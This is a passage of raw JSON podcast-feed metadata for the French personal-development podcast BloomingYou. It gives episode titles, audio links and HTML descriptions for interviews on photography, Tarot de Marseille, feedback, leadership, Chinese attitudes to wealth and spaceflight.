target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"39219244","length":"2451","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/29f18a1e-f062-47cc-bdf6-c15e7b17afe5.mp3?_=1695130347&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-09-19T13:32:27.016Z"},"publicationDate":"19/09/2023","id":"29f18a1e-f062-47cc-bdf6-c15e7b17afe5","episodeType":"full","guid":"29f18a1e-f062-47cc-bdf6-c15e7b17afe5","title":"EP37  Au-delà des limites : La vision intrépide de Corinne Vachon à travers son objectif ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/d3cbf1f5-ca45-4bfb-94bc-2036f5873343.jpg","slug":"ep37-au-dela-des-limites-la-vision-intrepide-de-corinne-vachon-a-travers-son-objectif-29f18a1e","duration":"40 min ","description":"<h2><strong>Rencontre avec la photographe Corinne Vachon</strong></h2>\n<p>Une croyance répandue perdure: la vie nous impose un schéma bien défini. Elle se divise en différentes étapes. Une période de jeunesse et de retraite où l'on peut voyager et poursuivre nos passions en toute liberté.</p>\n<p>Entre ces deux moments, s’écoule une période de responsabilité dite adulte. Nous sommes alors encouragés à mettre de côté certains de nos rêves pour bâtir un foyer et une carrière.</p>\n<p>Pourtant, selon Corinne Vachon, ces limites ne sont que des barrières auto-imposées.</p>\n<p>Mère de trois enfants, photographe et exploratrice intrépide, Corinne Vachon est partie à la rencontre des <a href=\"https://www.bloomingyou.fr/ce-que-les-peuples-premiers-ont-a-nous-dire/\" rel=\"noopener noreferrer\" target=\"_blank\"><u>peuples premiers</u></a> et nomades du monde entier.</p>\n<p>Son travail captivant saisit et partage toute la splendeur de ces cultures, ainsi que celles de leurs terres préservées, épargnées par l'agitation du monde moderne.</p>\n<p>À travers le prisme de la photographie de Corinne Vachon, nous sommes appelés à embrasser la beauté de la diversité et à célébrer la richesse de nos racines.</p>\n<p>Comment cette mère de famille est-elle devenue photographe?&nbsp;Quelles ont été les étapes de sa reconversion&nbsp;?&nbsp;Quels obstacles a-t-elle rencontrés? Comment réussit-elle à concilier sa vie familiale avec sa vie de photographe-voyageuse? Quel message cherche-t-elle à passer à travers ses œuvres?</p>\n<p>Corinne Vachon a accepté de répondre à ses questions nous permettant d’explorer la manière dont nous pouvons harmoniser nos aspirations avec la réalité.</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/au-dela-des-limites-la-vision-intrepide-de-corinne-vachon-a-travers-son-objectif/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"45925817","length":"2870","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/c488ce11-1753-47ea-8708-8932d1ff42b2.mp3?_=1687275014&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-06-20T15:30:14.813Z"},"publicationDate":"20/06/2023","id":"c488ce11-1753-47ea-8708-8932d1ff42b2","episodeType":"full","guid":"c488ce11-1753-47ea-8708-8932d1ff42b2","title":"EP36 Comment s’initier au Tarot de Marseille ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/f205b5b2-e1b8-4ed5-8f7b-ec5e38cc1296.jpg","slug":"ep36-comment-sinitier-au-tarot-de-marseille-c488ce11","duration":"47 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <p>&nbsp;<strong>Le tarot de Marseille en pratique</strong></p>\n<p>Considéré longtemps comme un instrument réservé aux médiums et aux voyants, le Tarot est devenu un outil populaire.</p>\n<p>Ses origines historiques et géographiques restent très floues. Certains avancent qu’il serait né dans l’Antique Inde et d’autres dans l’Égypte des pharaons.</p>\n<p>Un seul élément est certain, le Tarot est apparu pour la première fois en Europe au XIIIème siècle.</p>\n<p>Malgré son incroyable longévité et sa popularité actuelle, le Tarot reste encore une énigme pour une grande majorité d’entre nous.</p>\n<p>Afin qu’il n’en soit plus une, nous avons reçu Fabrice Pascaud, ancien journaliste, devenu tarologue et astrologue.</p>\n<p>1. Comment expliquer la pérennité du Tarot?</p>\n<p>2. Comment se construit le lien avec le Tarot de Marseille?</p>\n<p>3. Comment s’initier à la pratique et au symbolisme du Tarot de Marseille?</p>\n<p>4. Quels sont les fondamentaux pour bien interpréter le Tarot?</p>\n<p>5. Comment devient-on tarologue et astrologue?</p>\n<p><strong>Page web de l'épisode</strong> : https://www.bloomingyou.fr/comment-sinitier-au-tarot-de-marseille/</p>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"34357809","length":"2147","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/d159fc31-1d47-4a88-b74b-fb945c851b08.mp3?_=1742484451&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2025-03-20T15:27:31.168Z"},"publicationDate":"12/06/2023","id":"d159fc31-1d47-4a88-b74b-fb945c851b08","episodeType":"full","guid":"d159fc31-1d47-4a88-b74b-fb945c851b08","title":"EP35  Le feedback : comment maîtriser l'art de la conversation ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/c0a49d9c-1711-49f3-b802-e37c98b984a3.jpg","slug":"ep35-le-feedback-comment-maitriser-lart-de-la-conversation-d159fc31","duration":"35 min ","description":"<h2>🎙️ Stéphane Moriou : L’art du feedback, clé de la performance et de la reconnaissance</h2><p>Dans cet épisode, nous accueillons Stéphane Moriou, expert en leadership et auteur de <em>Feedback, Le pouvoir des conversations</em>. Il nous partage sa vision du feedback, non pas comme un simple outil de management, mais comme un véritable levier de croissance personnelle et collective.</p><p>Au programme de cet épisode :</p><p>✔️ Pourquoi le feedback est-il une compétence essentielle et non un gadget de communication ? ✔️ En quoi le feedback peut-il être un moteur de haute performance dans l’entreprise et au-delà ? ✔️ Comment bien donner et recevoir du feedback pour éviter les résistances ? ✔️ Pourquoi le feedback est-il la clé de la reconnaissance et du bien-être au travail ? ✔️ Comment instaurer une véritable culture du feedback en entreprise, en famille et dans la société ?</p><p>🚀 Un épisode incontournable pour celles et ceux qui veulent progresser, s’épanouir et créer des interactions plus riches et constructives.</p><p>💡 Et si le feedback était bien plus qu’une technique, mais une nouvelle manière d’interagir et de grandir ensemble ? 📖 <em>Feedback, Le pouvoir des conversations</em> – Stéphane Moriou 📚 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/4bHy1Pg\">https://amzn.to/4bHy1Pg</a></p><p>🌐 Retrouvez la transcription et les ressources complémentaires ici : 👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/lart-du-feedback-decryptage-avec-stephane-moriou/\">https://www.bloomingyou.fr/lart-du-feedback-decryptage-avec-stephane-moriou/</a></p><p>🌐 Suivez-nous pour plus de contenus inspirants : 🎧 Écoutez le podcast sur toutes les plateformes : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/Vzswnbs\"><u>https://audmns.com/Vzswnbs</u></a> 📸 Instagram : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">https://www.instagram.com/bloomingyou_fr/</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">https://www.linkedin.com/company/bloomingyou/</a> 📘 Facebook : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><p>🕒 Chapitrage :</p><p>00:00 - Introduction : Pourquoi le feedback est-il si mal compris ? 02:15 - Le feedback, un outil de management ou un levier de transformation ? 06:40 - Feedback et reconnaissance : l’enjeu majeur en entreprise 12:20 - Comment bien formuler un feedback constructif ? 18:05 - Les erreurs à éviter et les résistances au feedback 24:15 - Instaurer une culture du feedback : mode d’emploi 30:45 - L’impact du feedback dans la sphère personnelle et familiale 35:30 - Conclusion : Vers une société du feedback ?</p><p>🔍 Le feedback est un superpouvoir sous-estimé. Apprenez à l’utiliser pour mieux interagir et évoluer dans tous les domaines de votre vie ! 🚀</p><p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"61619348","length":"3851","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/86a495a1-3d6f-4a9d-8f0a-36d4160ec873.mp3?_=1685032148&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-05-25T16:29:08.710Z"},"publicationDate":"25/05/2023","id":"86a495a1-3d6f-4a9d-8f0a-36d4160ec873","episodeType":"full","guid":"86a495a1-3d6f-4a9d-8f0a-36d4160ec873","title":"EP34 L'art de l'excellence ou comment agir avec grandeur ?  ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/8a9ff901-d0d3-4f7a-ba3d-0963a0b4fd52.jpg","slug":"ep34-lart-de-lexcellence-ou-comment-agir-avec-grandeur-86a495a1","duration":"1 h 4 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2>🎙️ <strong>Fanny Nusbaum : L' art de l'excellence – En finir avec la dictature des humanistes !</strong> </h2><p>Dans cet épisode, nous accueillons <strong>Fanny Nussbaum</strong>, docteure en psychologie spécialisée en neurosciences de l’intelligence et de la performance, et autrice de <em>L’Art de l’Excellence – En finir avec la dictature des humanistes</em> (Éditions Alizio). Elle nous invite à repenser notre vision de l’excellence et à nous libérer des carcans idéologiques qui brident la performance et la grandeur humaine.</p><p><strong>Au programme de cet épisode :</strong><br>✔️ Pourquoi l’excellence est-elle perçue négativement dans notre société actuelle ?<br>✔️ Essentialisme vs existentialisme : quelle vision du monde permet réellement de s’accomplir ?<br>✔️ L’influence des valeurs humanistes sur la science, la parentalité et le travail<br>✔️ Comment cultiver la performance et développer une mentalité d’excellence ?<br>✔️ Les clés pour penser librement et oser être audacieux</p><p>🚀 Un épisode passionnant pour celles et ceux qui veulent dépasser les dogmes et révéler leur plein potentiel !</p><p>💡 Et si vous repensiez votre rapport à la performance et à l’excellence ?<br>👉 <em>L’Art de l’Excellence – Fanny Nussbaum</em><br>📖 Découvrez le livre ici : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://amzn.to/3F5ObWe\">https://amzn.to/3F5ObWe</a></p><p>🌐 <strong>Retrouvez la transcription et les ressources complémentaires ici :</strong><br>👉 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/lart-de-lexcellence-ou-comment-agir-avec-grandeur/\">https://www.bloomingyou.fr/lart-de-lexcellence-ou-comment-agir-avec-grandeur/</a></p><p>🌐 <strong>Suivez-nous pour plus de contenus inspirants :</strong><br>🎧 Plateformes d’écoute : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://audmns.com/cUizaHa\">https://audmns.com/cUizaHa</a><br>📸 Instagram : <a target=\"_blank\" rel=\"nofollow\" class=\"yt-core-attributed-string__link yt-core-attributed-string__link--call-to-action-color\" href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=nKMWtFKNeUY\">&nbsp;&nbsp;/&nbsp;bloomingyou_fr&nbsp;&nbsp;</a> 🔗 LinkedIn : <a target=\"_blank\" rel=\"nofollow\" class=\"yt-core-attributed-string__link yt-core-attributed-string__link--call-to-action-color\" href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=nKMWtFKNeUY\">&nbsp;&nbsp;/&nbsp;bloomingyou&nbsp;&nbsp;</a> 📘 Facebook : <a target=\"_blank\" rel=\"nofollow\" class=\"yt-core-attributed-string__link yt-core-attributed-string__link--call-to-action-color\" href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=nKMWtFKNeUY\">&nbsp;&nbsp;/&nbsp;mybloomingyou&nbsp;&nbsp;</a></p><p>🕒 <strong>Chapitrage :</strong><br>00:00 - Introduction : Pourquoi l’excellence est-elle si mal vue ?<br>03:15 - Essentialisme vs existentialisme : deux visions du monde en opposition<br>07:40 - La tyrannie des valeurs humanistes : quel impact sur la science et le progrès ?<br>12:50 - Comment oser être plus grand, plus fort, plus performant ?<br>18:20 - L’influence de la démographie et du contexte social sur l’individu<br>25:40 - L’importance de l’audace et du dépassement de soi<br>32:10 - Conclusion : Redéfinir l’excellence pour une société plus ambitieuse</p><p>🔍 Une discussion stimulante qui vous invite à reconsidérer votre rapport à la réussite et à l’intelligence ! 🚀</p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"49335528","length":"3083","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/1285f496-6278-44d2-9fb0-7573b9def9f6.mp3?_=1679489614&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-03-22T12:53:34.750Z"},"publicationDate":"22/03/2023","id":"1285f496-6278-44d2-9fb0-7573b9def9f6","episodeType":"full","guid":"1285f496-6278-44d2-9fb0-7573b9def9f6","title":"EP33  Comment attirer l'argent à soi selon la culture chinoise ? ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/075d0dd8-f3b4-4836-970a-abbcb913cea5.jpg","slug":"ep33-comment-attirer-largent-a-soi-selon-la-culture-chinoise-1285f496","duration":"51 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2>🎙️ Cyrille Javary - Comprendre l’esprit d’enrichissement à la chinoise</h2><p>Et si l’enrichissement était plus qu’une simple quête matérielle ? En plongeant au cœur de la culture chinoise, Cyrille Javary, sinologue, écrivain et conférencier, nous invite à découvrir une vision spirituelle et dynamique de l'argent. Loin des tabous occidentaux, l’argent s’inscrit en Chine dans un flux vital, symbole de transformation et de circulation des énergies.</p><p>✨ Au programme de cet épisode : ✔️ Les différences clés entre la vision occidentale et la vision chinoise de l'argent ✔️ L'importance des allégories et des images dans la pensée chinoise ✔️ Pourquoi l'enrichissement est perçu comme un état d’esprit avant tout ✔️ Comment cette philosophie a contribué à l’émergence de la Chine comme puissance économique mondiale ✔️ Des pistes de réflexion pour intégrer cet état d’esprit dans notre quotidien</p><p>Pour aller plus loin, Cyrille Javary présente son dernier ouvrage « L’esprit d’enrichissement » (Albin Michel), coécrit avec KimLi Fong Yan et Dominique Escande. Chacune de ces co-autrices apporte un éclairage unique : • 🌟 KimLi Fong Yan, Réunionnaise d’origine chinoise, partage les coutumes familiales liées à l’argent.<br>• 💼 Dominique Escande, cheffe d’entreprise, nous plonge dans l’évolution des entreprises françaises sur le marché chinois de l’aviation privée dès les années 1980.</p><p>Un voyage fascinant entre tradition et modernité pour découvrir comment l’esprit d’enrichissement peut transformer notre rapport à l'argent.</p><p>🌐‍✨ Suivez-nous sur nos réseaux sociaux pour ne rien manquer :<br>🌟 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a> 📲 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/\">Instagram</a> 🔗 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/\">LinkedIn</a><br>📖 <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou/\">Facebook</a></p><p>🌐 Page web de l’épisode : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/comment-attirer-largent-a-soi-selon-la-culture-chinoise/\">Comment attirer l'argent à soi selon la culture chinoise</a></p><p>🌐 Inscrivez-vous à notre newsletter pour recevoir nos contenus exclusifs : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/newsletter-inscription/?email=\">Inscription newsletter</a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"42432932","length":"2652","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/3358791a-d8f3-4ead-afe1-3f91af932ef1.mp3?_=1677507119&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-02-27T14:11:59.694Z"},"publicationDate":"27/02/2023","id":"3358791a-d8f3-4ead-afe1-3f91af932ef1","episodeType":"full","guid":"3358791a-d8f3-4ead-afe1-3f91af932ef1","title":"EP32 Comment devenir un bon leader ?  ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/a916799d-fefc-4801-bfeb-2ee954622ea9.jpg","slug":"ep32-comment-devenir-un-bon-leader-3358791a","duration":"44 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>Page web de l'épisode </strong>: https://www.bloomingyou.fr/comment-devenir-un-bon-leader/</h2>\n<p><strong>S'inscrire à la newsletter</strong> : https://www.bloomingyou.fr/newsletter-inscription/?email=</p>\n<p>Pour nous suivre :&nbsp;</p>\n<p><strong>BloomingYou</strong> : https://www.bloomingyou.fr/</p>\n<p><strong>Instagram</strong> : <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbloomingyou_fr%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.instagram.com/bloomingyou_fr/</u></a></p>\n<p><strong>Linkedin </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbloomingyou%2F&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.linkedin.com/company/bloomingyou/</u></a></p>\n<p><strong>Facebook </strong>: <a href=\"https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.facebook.com%2Fmybloomingyou&amp;v=5HirY8EhfGk\" rel=\"noopener noreferrer\" target=\"_blank\"><u>https://www.facebook.com/mybloomingyou</u></a></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/charte-de-confidentialite/\">bloomingyou.fr/charte-de-confidentialite/</a>pour plus d'informations.</p></p>","PodcastId":"2563b684-adb3-42dc-affe-35171f562757","season":0,"episode":null,"isJingle":false,"chapters":[],"adsSignature":{}},{"audio":{"size":"68538030","length":"4283","path":"https://audio.audiomeans.fr/file/gmtTGCZUFR/ec2a0db3-b5ba-4aca-a133-8ae14db2e295.mp3?_=1677497591&hm=57a8425b47ce189438dc6c34378d54b623370763a88494fdecd0282f27f0609a&oid=31e8541f-e2d1-43e6-aaeb-705d34044b6f&tm=1768412193038&pfid=","updatedAt":"2023-02-27T11:33:11.439Z"},"publicationDate":"27/02/2023","id":"ec2a0db3-b5ba-4aca-a133-8ae14db2e295","episodeType":"full","guid":"ec2a0db3-b5ba-4aca-a133-8ae14db2e295","title":"EP31 Comment l’aventure spatiale change notre vie ?  ","imageUrl":"https://s3-eu-west-1.amazonaws.com/audiomeansfiles/img/episode/1c6e03fc-5566-4dcd-892d-db0bbc8a2f5a.jpg","slug":"ep31-comment-laventure-spatiale-change-notre-vie-ec2a0db3","duration":"1 h 11 min ","description":"\n          <p style=\"font-style: italic;\">Pour vous abonner à BloomingYou cliquer ici : <a href=\"https://m.audiomeans.fr/s/S-cGQrNfFn\" target=\"_blank\">https://m.audiomeans.fr/s/S-cGQrNfFn</a></p>\n          <h2><strong>🎙️ Jean-François Clervoy - Devenir astronaute : rêve, défis et réalités</strong></h2><p>Jean-François Clervoy, astronaute et vétéran de trois missions spatiales avec la NASA, nous plonge au cœur des défis et des conditions nécessaires pour devenir astronaute. Entre passion, rigueur et résilience, il dévoile les étapes incontournables de ce parcours d'exception.</p><p>Dans ce podcast, il aborde :<br>✔️ Les qualités et compétences indispensables pour devenir astronaute<br>✔️ L'impact psychique et émotionnel d'une mission spatiale<br>✔️ Les contributions socio-économiques de la conquête spatiale<br>✔️ Son parcours personnel et ses expériences au sein de la NASA<br>✔️ Son rôle de fondateur d'Air Zero G, le seul opérateur de vols en apesanteur en Europe</p><p>Une plongée inspirante dans l'univers fascinant de l'astronautique, entre rêve, dépassement de soi et enjeux planétaires.</p><hr><p><strong>🌐 Suivez-nous sur nos réseaux sociaux</strong><br>🌐 <strong>Page web de l'épisode</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/comment-aventure-spatiale-change-notre-vie/￼📧\">https://www.bloomingyou.fr/comment-aventure-spatiale-change-notre-vie/<br>📧</a> <strong>S'inscrire à la newsletter</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/newsletter-inscription/?email=￼🌐\">https://www.bloomingyou.fr/newsletter-inscription/?email=<br>🌐</a> <strong>Website</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/￼📸\">https://www.bloomingyou.fr/<br>📸</a> <strong>Instagram</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.instagram.com/bloomingyou_fr/￼🔗\">https://www.instagram.com/bloomingyou_fr/<br>🔗</a> <strong>LinkedIn</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.linkedin.com/company/bloomingyou/￼📘\">https://www.linkedin.com/company/bloomingyou/<br>📘</a> <strong>Facebook</strong> : <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" href=\"https://www.facebook.com/mybloomingyou\">https://www.facebook.com/mybloomingyou</a></p><hr><p><strong>🕒 Chapitrage</strong><br>00:00 - <strong>Introduction - Quelles sont les conditions pour devenir astronaute ?</strong><br>03:15 - <strong>Le parcours de Jean-François Clervoy, de la Terre aux étoiles</strong><br>07:45 - <strong>Les compétences et qualités indispensables pour devenir astronaute</strong><br>12:30 - <strong>L'impact psychique et émotionnel d'une mission spatiale</strong><br>18:10 - <strong>Les contributions socio-économiques de la conquête spatiale</strong><br>24:50 - <strong>Le rôle de Jean-François Clervoy en tant que fondateur d'Air Zero G</strong><br>30:00 - <strong>Conclusion - Entre rêve d'enfance et réalités de l'exploration spatiale</strong></p>\n          <p></p><p><p>Hébergé par <a rel=\"noopener noreferrer nofollow\" href=\"https://www.bloomingyou.fr/\">BloomingYou</a>. Visitez <a target=\"_blank\" rel=\"noopener noreferrer nofollow\" 